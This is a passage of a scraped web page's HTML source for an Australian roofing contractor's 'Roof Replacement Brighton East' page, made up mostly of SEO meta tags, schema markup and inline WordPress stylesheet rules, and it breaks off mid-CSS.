

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iconroofing.com.au/suburbs/brighton-east/roof-replacement-brighton-east/
body_size: 31936
content:
<!DOCTYPE html><html lang="en-AU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Roof Replacement Brighton East - Icon Roofing</title><meta name="description" content="Roof Replacement Brighton East. Trusted metal roofing contractor, Voted #1 best pricing and local service. Call now 0418 770 553⭐⭐⭐⭐⭐"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.iconroofing.com.au/suburbs/brighton-east/roof-replacement-brighton-east/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Roof Replacement Brighton East - Icon Roofing" /><meta property="og:description" content="Roof Replacement Brighton East. Trusted metal roofing contractor, Voted #1 best pricing and local service. Call now 0418 770 553⭐⭐⭐⭐⭐" /><meta property="og:url" content="https://www.iconroofing.com.au/suburbs/brighton-east/roof-replacement-brighton-east/" /><meta property="og:site_name" content="Icon Roofing" /><meta property="article:section" content="Brighton East" /><meta property="og:updated_time" content="2024-07-27T23:02:09+11:00" /><meta property="og:image" content="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/Fully-Insured-metal-roofing300x300.png" /><meta property="og:image:secure_url" content="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/Fully-Insured-metal-roofing300x300.png" /><meta property="og:image:width" content="300" /><meta property="og:image:height" content="300" /><meta property="og:image:alt" content="Fully Insured Roofing" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2023-08-16T00:57:30+11:00" /><meta property="article:modified_time" content="2024-07-27T23:02:09+11:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Roof Replacement Brighton East - Icon Roofing" /><meta name="twitter:description" content="Roof Replacement Brighton East. Trusted metal roofing contractor, Voted #1 best pricing and local service. Call now 0418 770 553⭐⭐⭐⭐⭐" /><meta name="twitter:image" content="https://i0.wp.com/www.iconroofing.com.au/wp-content/uploads/2021/12/Fully-Insured-metal-roofing300x300.png" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Navin Bully Staff" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="6 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["RoofingContractor","Organization"],"@id":"https://www.iconroofing.com.au/#organization","name":"Icon Roofing","url":"https://www.iconroofing.com.au","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"]},{"@type":"WebSite","@id":"https://www.iconroofing.com.au/#website","url":"https://www.iconroofing.com.au","name":"Icon Roofing","publisher":{"@id":"https://www.iconroofing.com.au/#organization"},"inLanguage":"en-AU"},{"@type":"ImageObject","@id":"https://www.iconroofing.com.au/wp-content/uploads/2021/12/Fully-Insured-metal-roofing300x300-150x150.png","url":"https://www.iconroofing.com.au/wp-content/uploads/2021/12/Fully-Insured-metal-roofing300x300-150x150.png","width":"200","height":"200","inLanguage":"en-AU"},{"@type":"BreadcrumbList","@id":"https://www.iconroofing.com.au/suburbs/brighton-east/roof-replacement-brighton-east/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.iconroofing.com.au","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.iconroofing.com.au/category/suburbs/brighton-east/","name":"Brighton East"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.iconroofing.com.au/suburbs/brighton-east/roof-replacement-brighton-east/","name":"Roof Replacement Brighton East"}}]},{"@type":"WebPage","@id":"https://www.iconroofing.com.au/suburbs/brighton-east/roof-replacement-brighton-east/#webpage","url":"https://www.iconroofing.com.au/suburbs/brighton-east/roof-replacement-brighton-east/","name":"Roof Replacement Brighton East - Icon Roofing","datePublished":"2023-08-16T00:57:30+11:00","dateModified":"2024-07-27T23:02:09+11:00","isPartOf":{"@id":"https://www.iconroofing.com.au/#website"},"primaryImageOfPage":{"@id":"https://www.iconroofing.com.au/wp-content/uploads/2021/12/Fully-Insured-metal-roofing300x300-150x150.png"},"inLanguage":"en-AU","breadcrumb":{"@id":"https://www.iconroofing.com.au/suburbs/brighton-east/roof-replacement-brighton-east/#breadcrumb"}},{"@type":"Person","@id":"https://www.iconroofing.com.au/author/navin/","name":"Navin Bully Staff","url":"https://www.iconroofing.com.au/author/navin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/bb421fed236ccf0c220b95301397e904d7e94699feb1264f614434a3765e0db2?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/bb421fed236ccf0c220b95301397e904d7e94699feb1264f614434a3765e0db2?s=96&amp;d=mm&amp;r=g","caption":"Navin Bully Staff","inLanguage":"en-AU"},"worksFor":{"@id":"https://www.iconroofing.com.au/#organization"}},{"@type":"BlogPosting","headline":"Roof Replacement Brighton East - Icon Roofing","keywords":"Roof replacement Brighton East","datePublished":"2023-08-16T00:57:30+11:00","dateModified":"2024-07-27T23:02:09+11:00","articleSection":"Brighton East","author":{"@id":"https://www.iconroofing.com.au/author/navin/","name":"Navin Bully Staff"},"publisher":{"@id":"https://www.iconroofing.com.au/#organization"},"description":"Roof Replacement Brighton East. Trusted metal roofing contractor, Voted #1 best pricing and local service. Call now 0418 770 553\u2b50\u2b50\u2b50\u2b50\u2b50","name":"Roof Replacement Brighton East - Icon Roofing","@id":"https://www.iconroofing.com.au/suburbs/brighton-east/roof-replacement-brighton-east/#richSnippet","isPartOf":{"@id":"https://www.iconroofing.com.au/suburbs/brighton-east/roof-replacement-brighton-east/#webpage"},"image":{"@id":"https://www.iconroofing.com.au/wp-content/uploads/2021/12/Fully-Insured-metal-roofing300x300-150x150.png"},"inLanguage":"en-AU","mainEntityOfPage":{"@id":"https://www.iconroofing.com.au/suburbs/brighton-east/roof-replacement-brighton-east/#webpage"}}]}</script> <link rel='dns-prefetch' href='//secure.gravatar.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//v0.wordpress.com' /><link rel='preconnect' href='//i0.wp.com' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link href='https://connect.facebook.net' rel='preconnect' /><link href='https://www.google-analytics.com' rel='preconnect' /><link href='https://www.googletagmanager.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Icon Roofing &raquo; Feed" href="https://www.iconroofing.com.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Icon Roofing &raquo; Comments Feed" href="https://www.iconroofing.com.au/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.iconroofing.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iconroofing.com.au%2Fsuburbs%2Fbrighton-east%2Froof-replacement-brighton-east%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.iconroofing.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iconroofing.com.au%2Fsuburbs%2Fbrighton-east%2Froof-replacement-brighton-east%2F&#038;format=xml" /><style>@media screen and (max-width:650px){body{padding-bottom:60px}}</style><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link rel='stylesheet' id='astra-theme-css-css' href='https://www.iconroofing.com.au/wp-content/themes/astra/assets/css/minified/style.min.css' media='all' /><link rel='stylesheet' id='astra-theme-dynamic-css' href='https://www.iconroofing.com.au/wp-content/uploads/astra/astra-theme-dynamic-css-post-2008266.css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://www.iconroofing.com.au/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://www.iconroofing.com.au/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' /><style id='jetpack-sharing-buttons-style-inline-css'>.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--ast-global-color-0:var(--ast-global-color-0);--wp--preset--color--ast-global-color-1:var(--ast-global-color-1);--wp--preset--color--ast-global-color-2:var(--ast-global-color-2);--wp--preset--color--ast-global-color-3:var(--ast-global-color-3);--wp--preset--color--ast-global-color-4:var(--ast-global-color-4);--wp--preset--color--ast-global-color-5:var(--ast-global-color-5);--wp--preset--color--ast-global-color-6:var(--ast-global-color-6);--wp--preset--color--ast-global-color-7:var(--ast-global-color-7);--wp--preset--color--ast-global-color-8:var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:root{--wp--style--global--content-size:var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size:var(--wp--custom--ast-wide-width-size)}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;padding-top:calc(0.667em + 2px);padding-right:calc(1.333em + 2px);padding-bottom:calc(0.667em + 2px);padding-left:calc(1.333em + 2px);text-decoration:none;text-transform:inherit}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-ast-global-color-0-color{color:var(--wp--preset--color--ast-global-color-0) !important}.has-ast-global-color-1-color{color:var(--wp--preset--color--ast-global-color-1) !important}.has-ast-global-color-2-color{color:var(--wp--preset--color--ast-global-color-2) !important}.has-ast-global-color-3-color{color:var(--wp--preset--color--ast-global-color-3) !important}.has-ast-global-color-4-color{color:var(--wp--preset--color--ast-global-color-4) !important}.has-ast-global-color-5-color{color:var(--wp--preset--color--ast-global-color-5) !important}.has-ast-global-color-6-color{color:var(--wp--preset--color--ast-global-color-6) !important}.has-ast-global-color-7-color{color:var(--wp--preset--color--ast-global-color-7) !important}.has-ast-global-color-8-color{color:var(--wp--preset--color--ast-global-color-8) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-ast-global-color-0-background-color{background-color:var(--wp--preset--color--ast-global-color-0) !important}.has-ast-global-color-1-background-color{background-color:var(--wp--preset--color--ast-global-color-1) !important}.has-ast-global-color-2-background-color{background-color:var(--wp--preset--color--ast-global-color-2) !important}.has-ast-global-color-3-background-color{background-color:var(--wp--preset--color--ast-global-color-3) !important}.has-ast-global-color-4-background-color{background-color:var(--wp--preset--color--ast-global-color-4) !important}.has-ast-global-color-5-background-color{background-color:var(--wp--preset--color--ast-global-color-5) !important}.has-ast-global-color-6-background-color{background-color:var(--wp--preset--color--ast-global-color-6) !important}.has-ast-global-color-7-background-color{background-color:var(--wp--preset--color--ast-global-color-7) !important}.has-ast-global-color-8-background-color{background-color:var(--wp--preset--color--ast-global-color-8) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-ast-global-color-0-border-color{border-color:var(--wp--preset--color--ast-global-color-0) !important}.has-ast-global-color-1-border-color{border-color:var(--wp--preset--color--ast-global-color-1) !important}.has-ast-global-color-2-border-color{border-color:var(--wp--preset--color--ast-global-color-2) !important}.has-ast-global-color-3-border-color{border-color:var(--wp--preset--color--ast-global-color-3) !important}.has-ast-global-color-4-border-color{border-color:var(--wp--preset--color--ast-global-color-4) !important}.has-ast-global-color-5-border-color{border-color:var(--wp--preset--color--ast-global-color-5) !important}.has-ast-global-color-6-border-color{border-color:var(--wp--preset--color--ast-global-color-6) !important}.has-ast-global-color-7-border-color{border-color:var(--wp--preset--color--ast-global-color-7) !important}.has-ast-global-color-8-border-color{border-color:var(--wp--preset--color--ast-global-color-8) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='wpu-silo-font-awesome-min-css-css' href='https://www.iconroofing.com.au/wp-content/plugins/video-silo-builder.4.6/includes/css/font-awesome.min.css' media='all' /><style id='grw-public-main-css-inline-css'>.wp-gr,.wp-gr *,.wp-gr :after,.wp-gr :before{box-sizing:border-box}.wp-gr{display:block;direction:ltr;font-size:var(--font-size,16px);font-family:var(--font-family,inherit);font-style:normal;font-weight:400;text-align:start;line-height:normal;overflow:visible;text-decoration:none;list-style-type:disc;box-sizing:border-box;visibility:visible!important}.wp-gr div,.wp-gr span{margin:0;padding:0;color:inherit;font:inherit;line-height:normal;letter-spacing:normal;text-transform:none;text-decoration:none;border:0;background:0 0}.wp-gr a{color:inherit;border:0;text-decoration:none;background:0 0;cursor:pointer}.wp-gr a:focus{outline:0}.wp-gr a:focus-visible{outline:2px solid currentColor;outline-offset:2px}.wp-gr img{display:block;max-width:100%;height:auto;margin:0;padding:0;border:0;line-height:0;vertical-align:middle}.wp-gr i{font-style:normal;font-weight:inherit;margin:0;padding:0;border:0;vertical-align:middle;background:0 0}.wp-gr svg{display:inline-block;width:auto;height:auto;vertical-align:middle;overflow:visible}.wp-gr svg use{opacity:1;visibility:visible}.wp-gr{--card-gap:4px;--rev-gap:4px;--img-size:46px;--media-gap:8px;--media-size:40px;--media-lines:2;--color:#fb8e28;--rev-color:#f4f4f4;--rpi-star-color:var(--star-color,var(--color));--slider-dot-size:8px;--slider-dot-gap:8px;--slider-dots-visible:5;--slider-act-dot-color:var(--color)}.wp-gr .wp-google-based,.wp-gr .wp-google-powered{margin:0!important;padding:0!important;color:var(--head-based-color,#555)!important}.wp-gr .wp-google-powered{color:var(--powered-color,#777)!important;font-size:16px;font-weight:600}.wp-gr .wp-google-powered>span{font-weight:600!important}.wp-gr .grw-img{position:relative!important;min-width:var(--img-size)!important;max-width:var(--img-size)!important;height:var(--img-size)!important;border:none!important;z-index:3!important}.wp-gr .grw-img-wrap{position:relative;min-width:var(--img-size)!important;max-width:var(--img-size)!important;overflow:visible}.wp-gr .grw-img-wrap:before{content:'';position:absolute;top:0;left:0;width:var(--img-size);height:var(--img-size);border-radius:50%;box-shadow:0 0 2px rgba(0,0,0,.12),0 2px 4px rgba(0,0,0,.24)!important;pointer-events:none}.wp-gr .grw-header .grw-img{border-radius:50%}.wp-gr .grw-header.wp-place-center{width:100%!important}.wp-gr .wp-google-name{color:var(--name-color,#333)!important;font-size:100%!important;font-weight:700!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important;overflow:hidden!important;width:100%!important;text-align:var(--align,start)!important}.wp-gr .grw-header .wp-google-name{width:100%!important;margin:0!important;padding:0!important;font-size:128%!important;white-space:normal!important}.wp-gr .grw-header-inner>.rpi-flx{overflow:hidden!important}.wp-gr a.wp-google-name{color:#427fed!important;text-decoration:none!important}.wp-gr .wp-google-time{color:#555!important;font-size:13px!important;white-space:nowrap!important}.wp-gr .wp-google-text{color:var(--text-color,#222)!important;font-size:15px!important;line-height:24px!important;max-width:100%!important;overflow:hidden!important;white-space:pre-wrap!important;word-break:break-word!important;vertical-align:middle!important}.wp-gr .rpi-stars+.wp-google-text{padding-left:4px!important}.wp-gr .wp-more{display:none}.wp-gr .wp-more-toggle{color:#136aaf!important;cursor:pointer!important;text-decoration:none!important}.wp-gr .wp-google-url{display:block;margin:4px auto!important;color:#136aaf!important;text-align:center!important}.wp-gr.wp-dark .wp-google-name{color:#eee!important}.wp-gr.rpi.wp-dark .wp-google-name a{color:var(--head-based-color,#eee)!important}.wp-gr.wp-dark .wp-google-time{color:#bbb!important}.wp-gr.wp-dark .wp-google-text{color:#ececec!important}.wp-gr.wp-dark .wp-google-powered{color:var(--powered-color,#fff)!important}.wp-gr.wp-dark .wp-google-based{color:var(--head-based-color,#999)!important}.wp-gr:not(.wp-dark) .grw-review-inner.grw-backgnd{background:var(--rev-color)!important}.wp-gr.rpi .wp-google-name{font-size:100%!important}.wp-gr.rpi .grw-hide,.wp-gr.rpi .wp-google-hide{display:none}.wp-gr.rpi .wp-google-name a{color:var(--head-name-color,#333)!important;font-size:18px!important;text-decoration:none!important}.wp-gr.rpi a.wp-google-name{margin:0!important;color:var(--name-color,#154fc1)!important;text-decoration:none!important;white-space:nowrap!important;text-overflow:ellipsis!important}.wp-gr{display:block!important;width:100%!important;margin:0!important;padding:0!important;text-align:left!important;direction:ltr!important;box-sizing:border-box!important}.wp-gr .grw-row{display:-ms-flexbox!important;display:flex!important;flex-wrap:nowrap!important;align-items:center!important;-ms-flex-wrap:nowrap!important;-ms-flex-align:center!important}.grw-row.grw-row-xs{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.grw-row-x .grw-header+.grw-content .grw-review,.grw-row-xs .grw-content,.grw-row-xs .grw-header,.grw-row-xs .grw-review{--col:1}.grw-row-xl .grw-header+.grw-content{--col:1.2}.grw-row-l .grw-header+.grw-content{--col:1.25}.grw-row-m .grw-header+.grw-content{--col:1.333333}.grw-row-s .grw-header+.grw-content{--col:1.5}.grw-row-s .grw-header+.grw-content .grw-review,.grw-row-x .grw-header,.grw-row-x .grw-header+.grw-content,.grw-row-x .grw-review{--col:2}.grw-row-m .grw-header+.grw-content .grw-review,.grw-row-s .grw-header,.grw-row-s .grw-review{--col:3}.grw-row-l .grw-review,.grw-row-m .grw-header,.grw-row-m .grw-review{--col:4}.grw-row-l .grw-header,.grw-row-xl .grw-review{--col:5}.grw-row-xl .grw-header{--col:6}.grw-row .grw-content,.grw-row .grw-header{-ms-flex:1 0 calc(100% / var(--col,3))!important;flex:1 0 calc(100% / var(--col,3))!important;width:calc(100% / var(--col,3))!important}.grw-row .grw-review{-ms-flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;flex:1 0 calc((100% - var(--card-gap,16px)*(var(--col,3) - 1))/ var(--col,3))!important;width:calc((100% - 